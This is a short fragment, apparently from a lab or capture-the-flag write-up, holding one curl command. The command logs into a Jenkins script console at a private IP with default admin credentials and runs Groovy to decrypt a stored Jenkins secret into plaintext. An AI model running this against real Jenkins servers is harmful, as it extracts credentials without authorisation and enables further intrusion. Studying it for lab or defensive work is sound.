 curl -u admin:admin http://10.0.0.160:8080/scriptText –data “script=println(hudson.util.Secret.fromString(‘7pXrOOFP1XG62UsWyeeSI1m06YaOFI3s26WVkOsTUx0=’).getPlainText())”